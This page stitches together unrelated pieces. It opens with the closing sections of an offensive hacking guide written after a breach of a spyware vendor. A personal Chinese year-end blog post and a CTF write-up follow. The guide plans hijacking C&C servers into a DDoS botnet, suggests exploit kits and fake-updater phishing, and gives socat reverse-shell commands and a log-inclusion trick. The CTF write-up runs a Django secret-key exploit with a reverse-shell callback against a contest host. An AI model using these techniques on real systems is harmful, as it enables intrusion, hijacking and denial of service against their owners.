The next step is to look around the local network of the box you hacked. This
is pretty much the same as the first Scanning & Exploiting step, except that
from behind the firewall many more interesting services will be exposed. A
tarball containing a statically linked copy of nmap and all its scripts that you
can upload and run on any box is very useful for this. The various nfs-* and
especially smb-* scripts nmap has will be extremely useful.
The only interesting thing I could get on finsupport's local network was another
webserver serving up a folder called 'qateam' containing their mobile malware.
--[ 7 ]-- Have Fun
Once you're in their networks, the real fun starts. Just use your imagination.
While I titled this a guide for wannabe whistleblowers, there's no reason to
limit yourself to leaking documents. My original plan was to:
1) Hack Gamma and obtain a copy of the FinSpy server software
2) Find vulnerabilities in FinSpy server.
3) Scan the internet for, and hack, all FinSpy C&C servers.
4) Identify the groups running them.
5) Use the C&C server to upload and run a program on all targets telling them
who was spying on them.
6) Use the C&C server to uninstall FinFisher on all targets.
7) Join the former C&C servers into a botnet to DDoS Gamma Group.
It was only after failing to fully hack Gamma and ending up with some
interesting documents but no copy of the FinSpy server software that I had to
make due with the far less lulzy backup plan of leaking their stuff while
mocking them on twitter.
Point your GPUs at FinSpy-PC+Mobile-2012-07-12-Final.zip and crack the password
already so I can move on to step 2!
--[ 8 ]-- Other Methods
The general method I outlined above of scan, find vulnerabilities, and exploit
is just one way to hack, probably better suited to those with a background in
programming. There's no one right way, and any method that works is as good as
any other. The other main ways that I'll state without going into detail are:
1) Exploits in web browers, java, flash, or microsoft office, combined with
emailing employees with a convincing message to get them to open the link or
attachment, or hacking a web site frequented by the employees and adding the
browser/java/flash exploit to that.
This is the method used by most of the government hacking groups, but you don't
need to be a government with millions to spend on 0day research or subscriptions
to FinSploit or VUPEN to pull it off. You can get a quality russian exploit kit
for a couple thousand, and rent access to one for much less. There's also
metasploit browser autopwn, but you'll probably have better luck with no
exploits and a fake flash updater prompt.
2) Taking advantage of the fact that people are nice, trusting, and helpful 95%
of the time.
The infosec industry invented a term to make this sound like some sort of
science: "Social Engineering". This is probably the way to go if you don't know
too much about computers, and it really is all it takes to be a successful
hacker [0].
[0] https://www.youtube.com/watch?v=DB6ywr9fngU
--[ 9 ]-- Resources
Links:
* https://www.pentesterlab.com/exercises/
* http://overthewire.org/wargames/
* http://www.hackthissite.org/
* http://smashthestack.org/
* http://www.win.tue.nl/~aeb/linux/hh/hh.html
* http://www.phrack.com/
* http://pen-testing.sans.org/blog/2012/04/26/got-meterpreter-pivot
* http://www.offensive-security.com/metasploit-unleashed/PSExec_Pass_The_Hash
* https://securusglobal.com/community/2013/12/20/dumping-windows-credentials/
* https://www.netspi.com/blog/entryid/140/resources-for-aspiring-penetration-testers
(all his other blog posts are great too)
* https://www.corelan.be/ (start at Exploit writing tutorial part 1)
* http://websec.wordpress.com/2010/02/22/exploiting-php-file-inclusion-overview/
One trick it leaves out is that on most systems the apache access log is
readable only by root, but you can still include from /proc/self/fd/10 or
whatever fd apache opened it as. It would also be more useful if it mentioned
what versions of php the various tricks were fixed in.
* http://www.dest-unreach.org/socat/
Get usable reverse shells with a statically linked copy of socat to drop on
your target and:
target$ socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp-listen:PORTNUM
host$ socat file:`tty`,raw,echo=0 tcp-connect:localhost:PORTNUM
It's also useful for setting up weird pivots and all kinds of other stuff.
Books:
* The Web Application Hacker's Handbook
* Hacking: The Art of Exploitation
* The Database Hacker's Handbook
* The Art of Software Security Assessment
* A Bug Hunter's Diary
* Underground: Tales of Hacking, Madness, and Obsession on the Electronic Frontier
* TCP/IP Illustrated
Aside from the hacking specific stuff almost anything useful to a system
administrator for setting up and administering networks will also be useful for
exploring them. This includes familiarity with the windows command prompt and unix
shell, basic scripting skills, knowledge of ldap, kerberos, active directory,
networking, etc.
--[ 10 ]-- Outro
You'll notice some of this sounds exactly like what Gamma is doing. Hacking is a
tool. It's not selling hacking tools that makes Gamma evil. It's who their
customers are targeting and with what purpose that makes them evil. That's not
to say that tools are inherently neutral. Hacking is an offensive tool. In the
same way that guerrilla warfare makes it harder to occupy a country, whenever
it's cheaper to attack than to defend it's harder to maintain illegitimate
authority and inequality. So I wrote this to try to make hacking easier and more
accessible. And I wanted to show that the Gamma Group hack really was nothing
fancy, just standard sqli, and that you do have the ability to go out and take
similar action.
Solidarity to everyone in Gaza, Israeli conscientious-objectors, Chelsea
Manning, Jeremy Hammond, Peter Sunde, anakata, and all other imprisoned
hackers, dissidents, and criminals!
Wednesday, January 1, 2014
bye, 2013
年底反省文
今年是變動很大、四處奔波的一年
認識了不少新朋友、但是同時也和很多舊交失去連繫
點和點之間的 connection 不斷的新生又斷開
豐原、台中、新竹、台北、Champaign
場所和場所之間、人與人不斷的遞嬗
很累了
首先要感謝我的家人
今年回家的次數比去年多了很多
只要週末我是閒暇的就往台中跑
能這樣陪家人的時間愈來愈少了
多陪陪他們吧
人在美國時也常打 Skype 回來
家裡是永遠的避風港
希望家人能持續健康、快樂
今年最重要的事情大概是去了美國一趟吧
感謝 ijsung 學長和 Dr. Hwu 的推薦
同事們都很棒,也感謝大老闆 AGK 、娘娘、公主們的照顧
Mark, Matthieu, Karoline, Kevin, Tom, Alex 你們都很好好 QQ
看了很多在台灣完全體驗不到的體會
吃了很多米國食物www
第一次嘗試美式墨西哥
太多太多難忘的餐廳數量難以一一列舉
回程前去 Chicago, 真的是很棒的城市
一定會想要爭取機會再去!
年初和 jserv 學長在一中舉辦了系統程式的寒訓
自己算是也學了很多吧
檢討了自己對於教學和傳授熱情的諸多項目
也是自己第一次自學 Obj-C 和 iOS programming
逼迫自己把系統領域的知識弄的再更精熟,然後傳授給學弟們
美國回來後對學長那邊的幫忙比較少一些,感到抱歉
學長每次聊天或是吃宵夜都可以帶給我很大的動力
持續能有力量燃燒自己面對新竹這個悲劇的城市QQ
希望來年一樣可以繼續幫助學長也讓自己學習更多
一樣歷年感謝名單個人版
琬庭、芝芝、NaNi、君君、小趴、秀
謝謝你們陪伴我這一年,我的心情起伏真的有點大
沒有你們的陪伴可能我這年已經壓力爆炸了吧
聽我倒垃圾很累很沈重,辛苦你們了!
芝芝
琬庭說我一定是嚇到你了
但是我要說我真的非常非常喜歡你!!!!
我們的個性和各種方面來說真的太像了XD
天底下到底是我如何運氣好才能認識到你這樣的人
知道你的生活比我繁忙更多
也不是有很多時間理我
雖然你還沒有正式點頭答應,但是我不會放棄的!
小趴
謝謝你今年的陪伴
度過了許多以淚洗面的日子
一些玩笑話我真的不會開心,可是這就是你,對吧!
也許我真的不應該是適合你的人吧
難過的事情就不要再想了
謝謝你,也希望你未來會是很棒的
今年加入了學校的 OH
也許是給自己另一個機會吧
多看看多認識一些人也好
老闆廣廣對工程師很棒
來年也希望照顧了!
在系計中和各位夥伴學習也再多一年了
一樣希望能有更多成長
這年算是在這邊比較輕鬆吧
確立了自己想要的和自己能辦到的
就努力去作
保持磨練技術和經驗,熱血系統工程師
今年算是 hacking 碰的比較少的一年吧
感謝噗友、開源社群的夥伴以及各位 hacker
一樣今年指引小弟在資訊安全這條道路的學習
技術探討的熱情是很棒的
希望我能保持下去
能繼續能對於整個自由軟體社群和安全領域奉獻自己
happy hacking!
for each in NC7U-WTF channel
NC7U-WTF !!! 24x7 歡樂聊天、惡搞、婊人、髒髒物分享 糾團休學啦!幹!
XDDDDDD
來年就振作然後繼續努力吧!
xatier 20140101
Saturday, July 20, 2013
HIT2013 解題心得
今年因為一些緣故,所以無法到會場參加每年安全最大的盛會 hitcon
雖然一開始搶票的時候沒弄到,連幹了活X通幾聲
然而,幸運的在今年 PyCON 2013 中午看到 @crboy 小畢發噗,說也來寫個哀怨的對聯好了XDD
創意對聯
Cyberwar: in hack, we trust
Ticketwar: at midnight, the site crashed
橫批:Distributed Denial of Service
沒想到... 就拿到票惹XD
Anyway, 來寫心得文吧!XD
今年題目設計和以往又有些不同,多了很多 AppleScript/Obj-C 的 hacking, PE / .NET 逆向題目也不錯,.apk 也許也該來碰了...XD
各題首次破台者
媽我在這~~~._./
最終盤面
稍作整理然後轉成 binary
echo -n -e $(tr -d '[:space:]' | sed 's/../\\x&/g')
$ file new.bin
new.bin: PE32 executable for MS Windows (console) Intel 80386 32-bit

這個東西拿到 VM 底下就一隻該死的南瓜... Orz (而且還會唱歌www)
而且還需要用 upx 去個殼...
strings 結果:
字串都不是 key
IDA 看了很久也沒有想法,丟給隊友作,後來據說是解神奇的數學 (?
這題乍看之下要分析 JavaScript (小弟苦手...
而且還是 aaencode ゚ω゚ノ= /`m´)ノ ~┻━┻
不過... 其實秘訣就... 讓那段 code 動起來XDD
strings 結果:
字串都不是 key
IDA 看了很久也沒有想法,丟給隊友作,後來據說是解神奇的數學 (?
解!
這題乍看之下要分析 JavaScript (小弟苦手...
而且還是 aaencode ゚ω゚ノ= /`m´)ノ ~┻━┻
不過... 其實秘訣就... 讓那段 code 動起來XDD
chrome console 下,var foo = function {......}
foo();
就拿到 key 啦!還會有動畫XDDDD
Web 苦手,pass 給隊友 Orz
社交工程 pf ㄉㄉ也可以拿到 key
foo();
就拿到 key 啦!還會有動畫XDDDD
解!
Web 苦手,pass 給隊友 Orz
這題其實www
乍看之下 py2exe 要反解... 不過就...
unzip + vim 搞定XD
strings 出來的解和這邊一樣...
http://stuff.mit.edu/afs/sipb/project/hurddev/tb/libc/locale/C-identification.c
http://svn.haiku-os.org/oldhaiku/haiku/branches/old/wcsmbs/current/src/kernel/libroot/posix/glibc/wcsmbs/wcsmbsload.c
這個也殘念,exploit pdf 先丟反解把 pdf decode 成明碼
用和這邊 類似的作法,可是沒找到可疑的 JavaScript ...
Pass
隊友 TW1943 完成
rar fixnul.Ly
crack md5
Philippines
得意解!!!!!

PyCON.tw 2013 時,Orange 在 "駭客看 Django" 的議程上特別說過,Secret key 很重要,可以用來偽造 Cookie 達成許多不可思議的事情
Google 找攻略,這邊有詳細介紹這類的攻擊方式
首先 clone 這個 repo 下來
connback.py 改成自己的機器,做反彈 shell
然後
./exploit.py "1%idg#a2%byqh@l1wcv^3kc=e*($0v44(u-c^@bf_lz-@#essk" http://vuln-django.orange.tw
到處看看
./exploit.py "1%idg#a2%byqh@l1wcv^3kc=e*($0v44(u-c^@bf_lz-@#essk" http://vuln-django.orange.tw
到處看看
# cat ./app/key.txt
看到後底下回個 QQ ...
沒想到 12 分鐘後就 done 了XDDDD
解完這題很開心,一度名次還沒前面的說QQ
我解完 PWN500 後自己測試帳號是第四名XDD
Subscribe to:
Posts (Atom)